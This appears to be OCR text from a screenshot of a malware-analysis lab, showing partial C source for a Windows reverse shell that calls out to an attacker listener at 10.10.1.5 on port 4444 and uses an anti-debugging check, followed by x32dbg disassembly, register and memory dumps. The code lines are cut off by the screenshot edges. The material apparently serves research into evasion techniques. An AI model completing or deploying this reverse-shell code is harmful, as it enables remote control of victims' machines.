 */
#include <winsock2.h>
#include <stdio.h>
#pragma comment(lib, "w2_32")
WSADATA wsaData;
SOCKET wSock;
struct sockaddr_in hax;
STARTUPINFO sui;
PROCESS_INFORMATION pi;
int main(int argc, char* argv[]) {
// listener ip, port on attacker's machine
if (IsDebuggerPresent()) {
MessageBox(NULL, "Debugger detected!", "
return -1;
} else {
char *ip = "10.10.1.5";
short port = 4444;
// init socket lib
WSAStartup(MAKEWORD(2, 2), &wsaData);
// create socket
wSock = WSASocket(AF_INET, SOCK_STREAM,
hax.sin_family = AF_INET;
hax.sin_port = htons(port);
hax.sin_addr.s_addr = inet_addr(ip);
// connect to remote host
WSAConnect(wSock, (SOCKADDR*)&hax, sizeo
sample.c
win10-MA (wireshark) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
x32dbg
Wireshark
Microsoft Edge
Firefox
Sysinternal... - Shortcut
ProcessHa... - Shortcut
PE-bear - Shortcut
procexp64 - Shortcut
PEiD - Shortcut
C:\Users\user\Desktop\research\cyber5w\malware-2023-12-01\hack.exe
hack.exe - PID: 3524 - Module: hack.exe - Thread: Main Thread 3288 - x32dbg
File View Debug Tracing Plugins Favourites Options Help May 12 2023 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source Refe
EIP ECX EDX 009113F0 C705 64609100 00000 mov dword ptr ds:[916064],0
009113FA E9 61FDFFFF jmp hack.911160
009113FF 90 nop
00911400 83EC 1C sub esp,1C
00911403 8B4424 20 mov eax,dword ptr ss:[esp+20]
00911407 890424 mov dword ptr ss:[esp],eax
0091140A E8 91110000 call <JMP.&_onexit>
0091140F 83F8 01 cmp eax,1
00911412 19C0 sbb eax,eax
00911414 83C4 1C add esp,1C
00911417 C3 ret
00911418 90 nop
00911419 90 nop
0091141A 90 nop
0091141B 90 nop
0091141C 90
0091141D 90
0091141E 90
0091141F 90
00911420 55
00911421 89E5
00911423 57
00911424 56
00911425 53
=^..^=
Debugger detected!
OK
Hide FPU
EAX 013FFA48
EBX 0107F000
ECX 009113F0 <hack.EntryPoin
EDX 009113F0 <hack.EntryPoin
EBP 013FF9FC
ESP 013FF9F0
ESI 009113F0 <hack.EntryPoin
EDI 009113F0 <hack.EntryPoin
EIP 009113F0 <hack.EntryPoin
EFLAGS 00000244
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 000036B7 (ERROR_SXS_KEY
Default (stdcall) 5 Unlocked
1: [esp+4] 0107F000 0107F000
2: [esp+8] 762EFA10 <kernel32.Base
3: [esp+C] 013FFA58 013FFA58
4: [esp+10] 77B27B5E ntdll.77B27B5
5: [esp+14] 0107F000 0107F000
dword ptr ds:[hack.00916064]=0
.text:009113F0 hack.exe:$13F0 #9F0 <EntryPoint>
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1
Address Hex ASCII
77AC1000 16 00 18 00 B0 7D AC 77 14 00 16 00 10 7C AC 77
77AC1010 00 00 02 00 0C 5E AC 77 0E 00 10 00 88 7F AC 77
77AC1020 0C 00 0E 00 78 7F AC 77 08 00 0A 00 48 7B AC 77
77AC1030 06 00 08 00 58 7F AC 77 06 00 08 00 68 7F AC 77
77AC1040 06 00 08 00 60 7F AC 77 06 00 08 00 70 7F AC 77
77AC1050 1C 00 1E 00 44 7C AC 77 20 00 22 00 00 82 AC 77
77AC1060 84 00 86 00 78 81 AC 77 50 6C AF 77 00 4B BC 77
77AC1070 80 B4 AE 77 40 49 BC 77 50 20 AF 77 E0 69 AF 77
013FF9F0 762EFA29 return to kernel32.762EFA29
013FF9F4 0107F000
013FF9F8 762EFA10 kernel32.762EFA10
013FF9FC 013FFA58
013FFA00 77B27B5E return to ntdll.77B27B5E fr
013FFA04 0107F000
013FFA08 CE55E9DF
013FFA0C 00000000
013FFA10 00000000
013FFA14 0107F000
013FFA18 00000000
Command: Commands are comma separated (like assembly instructions): mov eax, ebx Default
Running DLL Loaded: 71D10000 C:\Windows\SysWOW64\WinTypes.dll Time Wasted Debugging: 0:00:49:01
Activate Windows
Go to Settings to activate Windows.
Type here to search
17°F Mostly sunny
10:45 PM
12/31/2023
1
Right Ctrl